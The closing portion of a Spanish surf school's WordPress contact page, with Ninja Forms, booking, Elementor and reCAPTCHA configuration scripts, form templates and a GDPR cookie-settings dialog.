var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","changeDateErrorMsg":"\u00a1Introduce una fecha v\u00e1lida!","confirmFieldErrorMsg":"Estos campos deben coincidir.","fieldNumberNumMinError":"Error de n\u00famero m\u00ednimo","fieldNumberNumMaxError":"Error de n\u00famero m\u00e1ximo","fieldNumberIncrementBy":"Increm\u00e9ntalo por ","fieldTextareaRTEInsertLink":"Insertar enlace","fieldTextareaRTEInsertMedia":"Insertar medios","fieldTextareaRTESelectAFile":"Seleccione un archivo","formErrorsCorrectErrors":"Corrige los errores antes de enviar este formulario.","formHoneypot":"Si eres un ser humano y est\u00e1s viendo este campo, por favor d\u00e9jalo vac\u00edo.","validateRequiredField":"Esto es un campo obligatorio.","honeypotHoneypotError":"Error de Honeypot","fileUploadOldCodeFileUploadInProgress":"Subida de archivo en curso.","fileUploadOldCodeFileUpload":"SUBIDA DE ARCHIVO","currencySymbol":"$","fieldsMarkedRequired":"Los campos marcados con <span class=\"ninja-forms-req-symbol\">*<\/span> son obligatorios","thousands_sep":".","decimal_point":",","siteLocale":"es_ES","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"de","previousMonth":"Mes anterior","nextMonth":"Pr\u00f3ximo mes","months":["Enero","Febrero","Marzo","Abril","Mayo","Junio","Julio","Agosto","Septiembre","Octubre","Noviembre","Diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","Mayo","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["Domingo","Lunes","Martes","Mi\u00e9rcoles","Jueves","Viernes","S\u00e1bado"],"weekdaysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"weekdaysMin":["Do","Lu","Ma","Mi","Ju","Vi","S\u00e1"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/escueladesurflasdunas.com\/wp-admin\/admin-ajax.php","ajaxNonce":"3d432de864","requireBaseUrl":"https:\/\/escueladesurflasdunas.com\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"light","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/ninja-forms/assets/js/min/front-end.js" id="nf-front-end-js"></script>
<script type="text/javascript" id="ph_booking_interval_customize-js-extra">
/* <![CDATA[ */
var phive_booking_product_seleceted = {"products_selected":{"0":{"product_ids":["3069","3027"],"durations_sets":"7,14"},"1":{"product_ids":["3073"],"durations_sets":"3,4,5,6,7"},"2":{"product_ids":["3080"],"durations_sets":"1,3,4,5,7,10"},"3":{"product_ids":["21458","21455","21453"],"durations_sets":"5,7"},"7":{"product_ids":["21458"],"durations_sets":"1"},"6":{"product_ids":["3078","3071"],"durations_sets":"3, 4, 5, 6, 7"}},"next_day_opening":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/ph-bookings-booking-interval-customize/resources/js/ph-booking-range.js" id="ph_booking_interval_customize-js"></script>
<script type="text/javascript" id="wcpa-front-js-extra">
/* <![CDATA[ */
var wcpa_front = {"api_nonce":null,"root":"https:\/\/escueladesurflasdunas.com\/wp-json\/wcpa\/front\/","assets_url":"https:\/\/escueladesurflasdunas.com\/wp-content\/plugins\/woo-custom-product-addons\/assets\/","date_format":"j F Y","time_format":"H:i","validation_messages":{"formError":"Fix the errors shown above","requiredError":"El campo es obligatorio","maxlengthError":"Maximum %s characters allowed","minValueError":"Minimum value required: %s","maxValueError":"Maximum value allowed: %s","validEmailError":"Por favor, proporciona una direcci\u00f3n de correo electr\u00f3nica v\u00e1lida","validUrlError":"Provide a valid URL"},"ajax_add_to_cart":"","i18n_view_cart":"View cart","cart_url":"https:\/\/escueladesurflasdunas.com\/checkout\/","is_cart":"","init_triggers":["wcpt_product_modal_ready","qv_loader_stop","quick_view_pro:load","elementor\/popup\/show","xt_wooqv-product-loaded","woodmart-quick-view-displayed","porto_init_countdown","woopack.quickview.ajaxload","quick-view-displayed","update_lazyload","riode_load","yith_infs_added_elem","jet-popup\/show-event\/after-show","etheme_quick_view_content_loaded","wc_backbone_modal_loaded"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/woo-custom-product-addons/assets/js/front-end.js" id="wcpa-front-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js" id="swiper-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js" id="share-link-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.4.0","is_static":false,"experimentalFeatures":{"e_import_export":true,"landing-pages":true,"elements-color-picker":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/escueladesurflasdunas.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":".page_wrap","global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":193,"title":"Contacto%20-%20Escuela%20de%20Surf%20Las%20Dunas","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/api/elementor/elementor.js" id="trx_addons-elementor-preview-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/api/elementor/elementor-parallax.js" id="trx_addons-elementor-parallax-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/js/tweenmax/tweenmax.min.js" id="tweenmax-js"></script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" autofocus aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://escueladesurflasdunas.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Escuela de Surf Las Dunas"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
      <span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
    </button>
  </li>


  <li class="menu-item-off menu-item-third_party_cookies">
    <button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Cookies de terceros">
      <span class="gdpr-nav-tab-title">Cookies de terceros</span>
    </button>
  </li>


        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Resumen de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activado" data-text-disabled="Desactivado">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activado</span>
                  <span class="gdpr-sr-disable">Desactivado</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies de terceros</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Esta web utiliza Google Analytics para recopilar información anónima tal como el número de visitantes del sitio, o las páginas más populares.</p>
<p>Dejar esta cookie activa nos permite mejorar nuestra web.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>     
              <input type="checkbox" aria-label="Cookies de terceros" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" disabled>
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activado" data-text-disabled="Desactivado">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activado</span>
                  <span class="gdpr-sr-disable">Desactivado</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-secondary-warning-message" style="margin-top: 10px; display: none;">
          <p>¡Por favor, activa primero las cookies estrictamente necesarias para que podamos guardar tus preferencias! </p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Guardar ajustes">Guardar ajustes</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </dialog>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script id="tmpl-nf-layout" type="text/template">
	<span id="nf-form-title-{{{ data.id }}}" class="nf-form-title">
		{{{ ( 1 == data.settings.show_title ) ? '<h' + data.settings.form_title_heading_level + '>' + data.settings.title + '</h' + data.settings.form_title_heading_level + '>' : '' }}}
	</span>
	<div class="nf-form-wrap ninja-forms-form-wrap">
		<div class="nf-response-msg"></div>
		<div class="nf-debug-msg"></div>
		<div class="nf-before-form"></div>
		<div class="nf-form-layout"></div>
		<div class="nf-after-form"></div>
	</div>
</script>

<script id="tmpl-nf-empty" type="text/template">

</script>
<script id="tmpl-nf-before-form" type="text/template">
	{{{ data.beforeForm }}}
</script><script id="tmpl-nf-after-form" type="text/template">
	{{{ data.afterForm }}}
</script><script id="tmpl-nf-before-fields" type="text/template">
    <div class="nf-form-fields-required">{{{ data.renderFieldsMarkedRequired() }}}</div>
    {{{ data.beforeFields }}}
</script><script id="tmpl-nf-after-fields" type="text/template">
    {{{ data.afterFields }}}
    <div id="nf-form-errors-{{{ data.id }}}" class="nf-form-errors" role="alert"></div>
    <div class="nf-form-hp"></div>
</script>
<script id="tmpl-nf-before-field" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-after-field" type="text/template">
    {{{ data.afterField }}}
</script><script id="tmpl-nf-form-layout" type="text/template">
	<form>
		<div>
			<div class="nf-before-form-content"></div>
			<div class="nf-form-content {{{ data.element_class }}}"></div>
			<div class="nf-after-form-content"></div>
		</div>
	</form>
</script><script id="tmpl-nf-form-hp" type="text/template">
	<label id="nf-label-field-hp-{{{ data.id }}}" for="nf-field-hp-{{{ data.id }}}" aria-hidden="true">
		{{{ nfi18n.formHoneypot }}}
		<input id="nf-field-hp-{{{ data.id }}}" name="nf-field-hp" class="nf-element nf-field-hp" type="text" value="" aria-labelledby="nf-label-field-hp-{{{ data.id }}}" />
	</label>
</script>
<script id="tmpl-nf-field-layout" type="text/template">
    <div id="nf-field-{{{ data.id }}}-container" class="nf-field-container {{{ data.type }}}-container {{{ data.renderContainerClass() }}}">
        <div class="nf-before-field"></div>
        <div class="nf-field"></div>
        <div class="nf-after-field"></div>
    </div>
</script>
<script id="tmpl-nf-field-before" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-field-after" type="text/template">
    <#
    /*
     * Render our input limit section if that setting exists.
     */
    #>
    <div class="nf-input-limit"></div>
    <#
    /*
     * Render our error section if we have an error.
     */
    #>
    <div id="nf-error-{{{ data.id }}}" class="nf-error-wrap nf-error" role="alert" aria-live="assertive"></div>
    <#
    /*
     * Render any custom HTML after our field.
     */
    #>
    {{{ data.afterField }}}
</script>
<script id="tmpl-nf-field-wrap" type="text/template">
	<div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
		<#
		/*
		 * This is our main field template. It's called for every field type.
		 * Note that must have ONE top-level, wrapping element. i.e. a div/span/etc that wraps all of the template.
		 */
        #>
		<#
		/*
		 * Render our label.
		 */
        #>
		{{{ data.renderLabel() }}}
		<#
		/*
		 * Render our field element. Uses the template for the field being rendered.
		 */
        #>
		<div class="nf-field-element">{{{ data.renderElement() }}}</div>
		<#
		/*
		 * Render our Description Text.
		 */
        #>
		{{{ data.renderDescText() }}}
	</div>
</script>
<script id="tmpl-nf-field-wrap-no-label" type="text/template">
    <div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
        <div class="nf-field-label"></div>
        <div class="nf-field-element">{{{ data.renderElement() }}}</div>
        <div class="nf-error-wrap"></div>
    </div>
</script>
<script id="tmpl-nf-field-wrap-no-container" type="text/template">

        {{{ data.renderElement() }}}

        <div class="nf-error-wrap"></div>
</script>
<script id="tmpl-nf-field-label" type="text/template">
	<div class="nf-field-label">
		<# if ( data.type === "listcheckbox" || data.type === "listradio" || data.type === "listimage" || data.type === "date" || data.type === "starrating" ) { #>
			<span id="nf-label-field-{{{ data.id }}}"
				class="nf-label-span {{{ data.renderLabelClasses() }}}">
					{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
					{{{ data.maybeRenderHelp() }}}
			</span>
		<# } else { #>
			<label for="nf-field-{{{ data.id }}}"
					id="nf-label-field-{{{ data.id }}}"
					class="{{{ data.renderLabelClasses() }}}">
						{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
						{{{ data.maybeRenderHelp() }}}
			</label>
		<# } #>
	</div>
</script><script id="tmpl-nf-field-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}" aria-live="assertive">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-form-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-field-input-limit" type="text/template">
    {{{ data.currentCount() }}} {{{ nfi18n.of }}} {{{ data.input_limit }}} {{{ data.input_limit_msg }}}
</script><script id="tmpl-nf-field-null" type="text/template">
</script><script id="tmpl-nf-field-textbox" type="text/template">
	<input
		type="text"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		{{{ data.maybeInputLimit() }}}
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{ data.maybeDisableAutocomplete() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script>
<script id='tmpl-nf-field-input' type='text/template'>
    <input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}}
           aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-email" type="text/template">
	<input
		type="email"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{data.maybeDisableAutocomplete()}}}
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-textarea" type="text/template">
    <textarea id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}} {{{ data.maybeDisableAutocomplete() }}} {{{ data.maybeInputLimit() }}}
        aria-labelledby="nf-label-field-{{{ data.id }}}"

        {{{ data.maybeRequired() }}}
    >{{{ _.escape( data.value ) }}}</textarea>
</script>

<!-- Rich Text Editor Templates -->

<script id="tmpl-nf-rte-media-button" type="text/template">
    <span class="dashicons dashicons-admin-media"></span>
</script>

<script id="tmpl-nf-rte-link-button" type="text/template">
    <span class="dashicons dashicons-admin-links"></span>
</script>

<script id="tmpl-nf-rte-unlink-button" type="text/template">
    <span class="dashicons dashicons-editor-unlink"></span>
</script>

<script id="tmpl-nf-rte-link-dropdown" type="text/template">
    <div class="summernote-link">
        URL
        <input type="url" class="widefat code link-url"> <br />
        Text
        <input type="url" class="widefat code link-text"> <br />
        <label>
            <input type="checkbox" class="link-new-window"> {{{ nfi18n.fieldsTextareaOpenNewWindow }}}
        </label>
        <input type="button" class="cancel-link extra" value="Cancel">
        <input type="button" class="insert-link extra" value="Insert">
    </div>
</script>
<script id="tmpl-nf-field-recaptcha" type="text/template">
	<input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="hidden" value="{{{ data.value }}}" />

	<div class="g-recaptcha" data-callback="nf_recaptcha_response_{{{ data.id }}}" data-theme="{{{ data.theme }}}" data-sitekey="{{{ data.site_key }}}" data-fieldid="{{{ data.id }}}" {{{ ( "invisible" == data.size ) ? 'data-size="invisible"' : '' }}}></div>
</script><script id="tmpl-nf-field-submit" type="text/template">

<# 
let myType = data.type
if('save'== data.type){
	myType = 'button'
}
#>
<input id="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element " type="{{{myType}}}" value="{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}" {{{ ( data.disabled ) ? 'aria-disabled="true" disabled="true"' : '' }}}>

</script><script id='tmpl-nf-field-button' type='text/template'>
    <button id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.classes }}} nf-element">
        {{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}
    </button>
</script><!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com -->			<script id="c4wp-inline-js" type="text/javascript">
				/* @v2-checkbox-js:start */
				var c4wp_onloadCallback = function() {
					for ( var i = 0; i < document.forms.length; i++ ) {
						let form = document.forms[i];

						let captcha_div = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
						let foundSubmitBtn = null;
												
						if ( null === captcha_div ) {
							continue;	
						}					

						captcha_div.innerHTML = '';

						if ( null != foundSubmitBtn ) {
							foundSubmitBtn.classList.add( 'disabled' );
							foundSubmitBtn.setAttribute( 'disabled', 'disabled' );

							if ( form.classList.contains( 'woocommerce-checkout' ) ) {
								setTimeout( function(){ 
									foundSubmitBtn = form.querySelector( '#place_order' );
									foundSubmitBtn.classList.add( 'disabled' );
									foundSubmitBtn.setAttribute( 'disabled', 'disabled' );
								}, 2500 );
							}
						}

						( function( form ) {
							var c4wp_captcha = grecaptcha.render( captcha_div,{
								'sitekey' : '6Lf_nOcUAAAAAIExpJdvXQjnUt-qC_Y0e78JRtAJ',
								'size'  : 'normal',
								'theme' : 'light',
								'expired-callback' : function(){
									grecaptcha.reset( c4wp_captcha );
								},
								'callback' : function( token ){
									if ( null != foundSubmitBtn ) {
										foundSubmitBtn.classList.remove( 'disabled' );
										foundSubmitBtn.removeAttribute( 'disabled' );
									}
									if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
										let input = document.querySelector('input[id*="c4wp-wc-checkout"]'); 
										let lastValue = input.value;
										input.value = token;
										let event = new Event('input', { bubbles: true });
										event.simulated = true;
										let tracker = input._valueTracker;
										if (tracker) {
											tracker.setValue( lastValue );
										}
										input.dispatchEvent(event)
									}
								}
							});
							captcha_div.classList.add( 'rendered' );
													})(form);
					}
				};

				window.addEventListener("load", (event) => {
					if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
						var element = document.createElement('div');
						var html = '<div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="0c4182342f"><div id="c4wp_captcha_field_0" class="c4wp_captcha_field_div"></div></div>';
						element.innerHTML = html;
						jQuery( '[class*="c4wp-wc-checkout"]' ).append( element );
						jQuery( '[class*="c4wp-wc-checkout"]' ).find('*').off();
						c4wp_onloadCallback();
					}
				});
				/* @v2-checkbox-js:end */
			</script>
						
			<script id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?onload=c4wp_onloadCallback&#038;render=explicit&#038;hl=en"
				async defer>
			</script>

			<!-- / CAPTCHA by CAPTCHA 4WP plugin -->
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.3 on 2026-01-23 00:23:26 -->

--- FILE ---
content_type: text/html; charset=utf-8
